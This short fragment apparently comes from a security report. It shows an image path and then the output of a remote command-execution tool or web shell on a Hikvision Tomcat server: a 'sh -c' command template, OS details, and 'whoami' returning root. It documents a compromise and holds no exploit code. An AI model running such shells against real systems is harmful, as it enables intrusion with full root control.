 命令模板 sh -c "{command}" 2>&1
currentDir:/opt/hikvision/web/components/tomcat85linux64.1/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-957.12.2.el7.x86_64 os.arch: amd64
/opt/hikvision/web/components/tomcat85linux64.1/ >whoami
root
/opt/hikvision/web/components/tomcat85linux64.1/ >
NULL
/opt/hikvision/web/components/tomcat85linux64.1/ >